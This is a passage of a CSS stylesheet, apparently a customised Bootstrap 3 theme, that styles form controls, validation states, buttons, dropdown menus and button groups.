  color: #262b36;
  background-color: #fcfcfd;
  background-image: none;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #9fa8bc;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9fa8bc;
}
.form-control::-webkit-input-placeholder {
  color: #9fa8bc;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #e7e9ee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 38px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 32px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 42px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 17px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 11px;
  padding-bottom: 11px;
  margin-bottom: 0;
  min-height: 29px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-sm {
  height: 32px;
  line-height: 32px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.form-group-sm select.form-control {
  height: 32px;
  line-height: 32px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 32px;
  min-height: 28px;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.input-lg {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-lg {
  height: 42px;
  line-height: 42px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.form-group-lg select.form-control {
  height: 42px;
  line-height: 42px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 42px;
  min-height: 33px;
  padding: 12px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 47.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 42px;
  height: 42px;
  line-height: 42px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 32px;
  height: 32px;
  line-height: 32px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #1aa71c;
}
.has-success .form-control {
  border-color: #1aa71c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #137b15;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
}
.has-success .input-group-addon {
  color: #1aa71c;
  border-color: #1aa71c;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #1aa71c;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #9c732c;
}
.has-warning .form-control {
  border-color: #9c732c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #745621;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
}
.has-warning .input-group-addon {
  color: #9c732c;
  border-color: #9c732c;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #9c732c;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #d9534f;
}
.has-error .form-control {
  border-color: #d9534f;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #c9302c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
}
.has-error .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #d9534f;
}
.has-feedback label ~ .form-control-feedback {
  top: 22px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #aaacb2;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 28px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 11px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 15.6666663px;
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 11px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #696c74;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #727f9c;
}
.btn-default:hover {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #d4d4d4;
  border-color: #727f9c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #164464;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:hover {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #165c64;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #cc851f;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #259dab;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #505b72;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 12px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #2574ab;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 11px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
